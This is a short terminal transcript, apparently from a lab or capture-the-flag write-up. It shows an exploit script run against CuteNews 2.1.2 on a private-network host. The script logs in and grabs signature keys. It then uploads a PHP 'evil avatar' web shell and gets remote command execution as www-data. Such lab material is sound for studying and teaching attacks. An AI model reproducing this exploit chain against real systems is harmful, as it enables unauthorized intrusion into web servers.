 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 exploit.py AkimboViper Password http://192.168.120.128/index.php
-.-. --- --- .-..    .... ....- -..- --- .-.    -... .- -. -. . .-.
[*] Detected version 'CuteNews 2.1.2'
[*] Grabbing session cookie
[*] Logging in as AkimboViper:Password
[+] Login Success!
[*] Grabbing __signature_key and __signature_dsi needed for pofile update request
[+] __signature_key: 2ffe4eeec78a247e86d074b2fed33392-AkimboViper
[+] __signature_dsi: b919570f3bdafc6b944e23c8979a508c
[*] Uploading evil avatar... Done!
[*] Validating that the file was uploaded... Yup!
[+] http://192.168.120.128/uploads/avatar_AkimboViper_84311.php?cmd=<cmd>
[*] Looks like everything went smoothly, lets see if we have RCE!
[*] Keep in mind that this shell is limited, no STDERR
$> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$>